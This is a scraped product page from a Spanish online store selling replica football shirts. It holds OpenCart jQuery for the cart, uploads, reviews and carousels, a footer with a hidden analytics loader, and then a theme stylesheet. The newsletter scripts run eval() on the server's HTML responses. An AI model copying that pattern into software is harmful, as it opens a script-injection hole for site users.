                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=23885');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=23885',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#74071106021d17113407010411061715191d07110015075a1a1100"><span class="__cf_email__" data-cfemail="90e3f5e2e6f9f3f5d0e3e5e0f5e2f3f1fdf9e3f5e4f1e3befef5e4">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16901
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
